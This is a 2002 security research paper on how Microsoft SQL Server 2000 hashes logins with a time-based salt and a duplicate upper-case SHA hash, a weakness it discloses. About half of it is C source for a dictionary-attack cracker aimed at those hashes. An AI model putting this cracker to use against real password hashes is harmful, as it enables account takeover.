**A NGSSoftware Insight Security Research Publication**

# Microsoft SQL Server Passwords

(Cracking the password hashes)

**David Litchfield**
**(david@ngssoftware.com)**
**24th June 2002**
**www.ngssoftware.com**### How does SQL Server store passwords?

SQL Server uses an undocumented function, pwdencrypt() to produce a hash of the user's password, which is stored in the sysxlogins table of the master database. This is probably a fairly common known fact. What has not been published yet are the details of the pwdencrypt() function. This paper will discuss the function in detail and show some weaknesses in the way SQL Server stores the password hash. In fact, as we shall see, later on I should be saying, 'password hashes'.

### What does an SQL password hash look like?

Using Query Analyzer, or the SQL tool of your choice, run the following query

```
select password from master.dbo.sysxlogins where name='sa'
```

You should get something that looks similar to the following returned.

0x01008D504D65431D6F8AA7AED333590D7DB1863CBFC98186BFAE06EB6B327EFA5449E6F649BA954AFF4057056D9B

This is the hash of the 'sa' login's password on my machine.

### What can we derive from pwdencrypt() about the hash?

#### Time

The query

```
select pwdencrypt('foo')
```

produces

0x0100544115053E881CA272490C324ECE22BF17DAF2AB96B1DC9A7EAB644BD218969D09FFB97F5035CF7142521576

but several seconds later repeating the query

```
select pwdencrypt('foo')
```

produces

0x0100D741861463DFFF7B5282BF4E5925057249C61A696ACB92F532819DC22ED6BE374591FAAF6C38A2EADAA57FDF

The two hashes are different and yet the input, 'foo', is the same. From this we can deduce that time must play an important part in the way password hashes are created and stored. The design reasons behind this will be such that if two people use the same password then their hashes will be different - thus disguising the fact that their passwords *are* the same.**Case**

Run the query

```
select pwdencrypt('AAAAAA')
```

which produces

```
0x0100844493054317 4C59CC918D34B6A12C9CC9EF99C4769F819B43174C59CC918D34B6A12C9CC9EF99C4769F819B
```

Now, we can note that there are probably two password hashes here. If you can't spot it immediately let me break it down

```
0x0100
84449305
43174C59CC918D34B6A12C9CC9EF99C4769F819B
43174C59CC918D34B6A12C9CC9EF99C4769F819B
```

As can be seen, the last 40 characters are the same as the penultimate 40 characters. This suggests that passwords are stores twice. One of them is the normal case sensitive password and the other is the upper-cased version of the password. This is not good as any one attempting to crack SQL passwords now has an easier job. Rather than having to break a case sensitive password they need only go after the upper-cased version. This reduces the number of characters they need to attempt considerably.

**Clear Salt**

From what we know already, that changes in time will produce a change in the hash, there must be something about time that makes the password hashes different and this information must be readily available so when someone attempts to login a comparison can be performed against the hash derived from the password they supply and the hash stored in the database. In the breakdown of results from pwdencrypt() above the 84449305 portion is this piece of information.

This number is derived in the following fashion. The time () C function is called and used as a seed passed to the srand() function. srand() sets a start point to be used for producing a series of (pseudo)random numbers. Once srand is seeded the rand() function is called to produce a pseudo random number. This number is an integer; however SQL server converts this to a short and sets it aside. Lets call this number SN1. The rand() function is called again producing another pseudo random integer which, again, is converted into a short. Let's call this number SN2. SN1 and SN2 are joined to produce an integer. SN1 becoming the most significant part and SN2 the least significant part : SN1:SN2 to produce a salt. This salt is then used to obscure the password.

**Hashing the password**

The user's password is converted to it's UNICODE version if not already in this form. The salt is then appended to the end. This is then passed to the crypt functions in advapi32.dll to produce a hash using the secure hashing algorithm or SHA. The password is then converted to its upper case form, the salt tacked onto the end and another SHA hash is produced.

```
0x0100      Constant Header
84449305    Salt from two calls to rand()
43174C59CC918D34B6A12C9CC9EF99C4769F819B Case Sensitive SHA Hash
43174C59CC918D34B6A12C9CC9EF99C4769F819B Upper Case SHA Hash
```### The Authentication Process

When a user attempts to authenticate to SQL Server several things happen to do this. Firstly SQL Server examines the password entry for this user in the database and extracts the "salt" - 84449305 - in the example. This is then appended to the password the user supplies when attempting to log in and a SHA hash is produced. This hash is compared with the hash in the database and if they match the user is authenticated - and of course if the compare fails then the login attempt fails.

### SQL Server Password Auditing

This is done in the same manner that SQL Server attempts to authenticate users. Of course, by far the best thing to do is, first off, is attempt to brute force the hash produced from the upper-cased version. Once this has been guessed then it is trivial to workout the case sensitive password.

### Source Code for a simple command line dictionary attack tool

```
/////////////////////////////////////////////////////////////////////////////////
//
//          SQLCrackCl
//
//          This will perform a dictionary attack against the
//          upper-cased hash for a password. Once this
//          has been discovered try all case variant to work
//          out the case sensitive password.
//
//          This code was written by David Litchfield to
//          demonstrate how Microsoft SQL Server 2000
//          passwords can be attacked. This can be
//          optimized considerably by not using the CryptoAPI.
//
//          (Compile with VC++ and link with advapi32.lib
//          Ensure the Platform SDK has been installed, too!)
//
/////////////////////////////////////////////////////////////////////////////////

#include <stdio.h>
#include <windows.h>
#include <wincrypt.h>



FILE *fd=NULL;
char *lerr = "\nLength Error!\n";

int wd=0;
int OpenPasswordFile(char *pwdfile);
int CrackPassword(char *hash);

int main(int argc, char *argv[])
{
          int err = 0;
``````c
	if(argc !=3)
		{
			printf("\n\n*** SQLCrack  *** \n\n");
			printf("C:\\>%s hash passwd-file\n\n",argv[0]);
			printf("David Litchfield (david@ngssoftware.com)\n");
			printf("24th June 2002\n");
			return 0;
		}

	err = OpenPasswordFile(argv[2]);
	if(err !=0)
	 {
	   return printf("\nThere was an error opening the password file %s\n",argv[2]);
	 }
	err = CrackPassword(argv[1]);

	fclose(fd);
	printf("\n\n%d",wd);

	return 0;
}

int OpenPasswordFile(char *pwdfile)
{
	fd = fopen(pwdfile,"r");
	if(fd)
		return 0;
	else
		return 1;
}


int CrackPassword(char *hash)
{


	char phash[100]="";
	char pheader[8]="";
	char pkey[12]="";
	char pnorm[44]="";
	char pucase[44]="";
	char pucfirst[8]="";
	char wttf[44]="";
	char uwttf[100]="";
	char *wp=NULL;
	char *ptr=NULL;
	int cnt = 0;
	int count = 0;
	unsigned int key=0;
	unsigned int t=0;
	unsigned int address = 0;
	unsigned char cmp=0;
	unsigned char x=0;
	HCRYPTPROV hProv=0;
	HCRYPTHASH hHash;
``````
DWORD hl=100;
unsigned char szhash[100]="";
int len=0;



if(strlen(hash) !=94)
        {
                return printf("\nThe password hash is too short!\n");
        }

if(hash[0]==0x30 && (hash[1]== 'x' || hash[1] == 'X'))
        {
                hash = hash + 2;
                strncpy(pheader,hash,4);
                printf("\nHeader\t\t: %s",pheader);
                if(strlen(pheader)!=4)
                        return printf("%s",lerr);

                hash = hash + 4;
                strncpy(pkey,hash,8);
                printf("\nRand key\t: %s",pkey);
                if(strlen(pkey)!=8)
                        return printf("%s",lerr);


                hash = hash + 8;
                strncpy(pnorm,hash,40);
                printf("\nNormal\t\t: %s",pnorm);
                if(strlen(pnorm)!=40)
                        return printf("%s",lerr);

                hash = hash + 40;
                strncpy(pucase,hash,40);
                printf("\nUpper Case\t: %s",pucase);
                if(strlen(pucase)!=40)
                        return printf("%s",lerr);

                strncpy(pucfirst,pucase,2);

                sscanf(pucfirst,"%x",&cmp);
        }
else
        {
                return printf("The password hash has an invalid format!\n");
        }

printf("\n\n       Trying...\n");

if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV_RSA_FULL       ,0))
  {
        if(GetLastError()==NTE_BAD_KEYSET)
                {
                        // KeySet does not exist. So create a new keyset
                        if(!CryptAcquireContext(&hProv,
``````
                                        NULL,
                                        NULL,
                                        PROV_RSA_FULL,
                                        CRYPT_NEWKEYSET ))
                                {
                                        printf("FAILLLLLLL!!!");
                                        return FALSE;
                                }


                }


}

while(1)
        {

                // get a word to try from the file
                ZeroMemory(wttf,44);

                if(!fgets(wttf,40,fd))
                  return printf("\nEnd of password file. Didn't find the password.\n");

                wd++;

                len = strlen(wttf);
                wttf[len-1]=0x00;

                ZeroMemory(uwttf,84);

                // Convert the word to UNICODE
                while(count < len)
                        {
                                uwttf[cnt]=wttf[count];
                                cnt++;
                                uwttf[cnt]=0x00;
                                count++;
                                cnt++;
                        }
                len --;

                wp = &uwttf;
                sscanf(pkey,"%x",&key);
                cnt = cnt - 2;

                // Append the random stuff to the end of
                // the uppercase unicode password
                t = key >> 24;
                x = (unsigned char) t;

                uwttf[cnt]=x;
                cnt++;

                t = key << 8;
                t = t >> 24;
``````
        x = (unsigned char) t;
        uwttf[cnt]=x;
        cnt++;


        t = key << 16;
        t = t >> 24;
        x = (unsigned char) t;

        uwttf[cnt]=x;
        cnt++;


        t = key << 24;
        t = t >> 24;
        x = (unsigned char) t;
        uwttf[cnt]=x;
        cnt++;

// Create the hash

if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
        {
                printf("Error %x during CryptCreatHash!\n", GetLastError());
                return 0;
        }

if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
        {
                printf("Error %x during CryptHashData!\n", GetLastError());
                return FALSE;
        }

CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0);


// Test the first byte only. Much quicker.
if(szhash[0] == cmp)
        {
                // If first byte matches try the rest
                ptr = pucase;
                cnt = 1;
                while(cnt < 20)
                {
                        ptr = ptr + 2;
                        strncpy(pucfirst,ptr,2);
                        sscanf(pucfirst,"%x",&cmp);
                        if(szhash[cnt]==cmp)
                                cnt ++;
                        else
                        {
                                break;
                        }
                }
                if(cnt == 20)
                {
``````
                                        // We've found the password
                                        printf("\nA MATCH!!! Password is %s\n",wttf);
                                        return 0;

                              }
                    }


                    count = 0;
                    cnt=0;




          }


     return 0;
}
```

NGSSoftware have created a GUI based SQL password cracker that does not use the CryptoAPI and is, consequently, much faster. For a trial version of this cracker please see http://www.nextgenss.com/products/ngssqlcrack.html.